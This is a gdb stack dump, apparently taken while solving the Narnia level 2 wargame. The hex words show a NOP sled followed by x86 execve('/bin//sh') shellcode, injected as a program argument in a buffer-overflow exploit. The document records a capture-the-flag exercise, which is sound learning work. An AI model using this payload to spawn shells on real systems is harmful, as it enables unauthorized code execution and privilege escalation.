 (gdb) x/250x $esp
0xffffd314: 0x6e69622f 0x68732f2f 0x00000000 0x00000000
0xffffd324: 0xffffd3d4 0xffffd3e0 0xffffd340 0xf7fade34
0xffffd334: 0x0804909d 0x00000002 0xffffd3d4 0xf7fade34
0xffffd344: 0xffffd3e0 0xf7ffcb60 0x00000000 0xb0280dc9
0xffffd354: 0xfbb6a7d9 0x00000000 0x00000000 0x00000000
0xffffd364: 0xf7ffcb60 0x00000000 0x1e942300 0xf7ffda20
0xffffd374: 0xf7da1c46 0xf7fade34 0xf7da1d7c 0xf7fc9af4
0xffffd384: 0x0804b0f0 0x00000000 0xf7ffd000 0x00000000
0xffffd394: 0xf7fdabb0 0xf7da1cfd 0x0804b1e0 0x00000002
0xffffd3a4: 0x08049070 0x00000000 0x08049098 0x0804909d
0xffffd3b4: 0x00000002 0xffffd3d4 0x00000000 0x00000000
0xffffd3c4: 0xf7fcde80 0xffffd3cc 0xf7ffda20 0x00000002
0xffffd3d4: 0xffffd536 0xffffd546 0x00000000 0xffffd5cf
0xffffd3e4: 0xffffd5df 0xffffd5eb 0xffffd5fb 0xffffd610
0xffffd3f4: 0xffffd61f 0xffffd628 0xffffd63b 0xffffd648
0xffffd404: 0xffffdd61 0xffffdd6d 0xffffdda0 0xffffddc2
0xffffd414: 0xffffddd9 0xffffdded 0xffffde0d 0xffffde1a
0xffffd424: 0xffffde22 0xffffde38 0xffffde58 0xffffde7c
0xffffd434: 0xffffde92 0xffffdec1 0xffffded4 0xffffdedf
0xffffd444: 0xffffdf20 0xffffdf88 0xffffdfbf 0xffffdfd3
0xffffd454: 0x00000000 0x00000020 0xf7fc7570 0x00000021
0xffffd464: 0xf7fc7000 0x00000033 0x00000e30 0x00000010
0xffffd474: 0x1f8bfbff 0x00000006 0x00001000 0x00000011
0xffffd484: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd494: 0x00000020 0x00000005 0x0000000a 0x00000007
0xffffd4a4: 0xf7fc9000 0x00000008 0x00000000 0x00000009
0xffffd4b4: 0x08049070 0x0000000b 0x000036b2 0x0000000c
0xffffd4c4: 0x000036b2 0x0000000d 0x000036b2 0x0000000e
0xffffd4d4: 0x000036b2 0x00000017 0x00000001 0x00000019
0xffffd4e4: 0xffffd51b 0x0000001a 0x00000002 0x0000001f
0xffffd4f4: 0xffffdfe8 0x0000000f 0xffffd52b 0x0000001b
0xffffd504: 0x0000001c 0x0000001c 0x00000020 0x00000000
0xffffd514: 0x00000000 0x32000000 0x261e9423 0xfd1b27c7
0xffffd524: 0x4a55913d 0x697c4f92 0x00363836 0x00000000
0xffffd534: 0x6e2f0000 0x696e7261 0x616e2f61 0x61696e72
0xffffd544: 0x90900032 0x90909090 0x90909090 0x90909090
0xffffd554: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd564: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd574: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd584: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd594: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5a4: 0x90909090 0x90909090 0x90909090 0x31909090
0xffffd5b4: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xffffd5c4: 0x0bb0e189 0xd29880cd 0x5300ffff 0x4c4c4548
0xffffd5d4: 0x69622f3d 0x61622f6e 0x50006873 0x2f3d4457
0xffffd5e4: 0x6e72616e 0x4c006169 0x414e474f 0x6e3d454d
0xffffd5f4: 0x696e7261 0x58003261 0x535f4744 0x49535345
0xffffd604: 0x545f4e4f 0x3d455059 0x00797474 0x752f3d5f
0xffffd614: 0x622f7273 0x672f6e69 0x4c006264 0x53454e49
0xffffd624: 0x0032353d 0x454d4f48 0x6f682f3d 0x6e2f656d
--Type <RET> for more, q to quit, c to continue without paging--c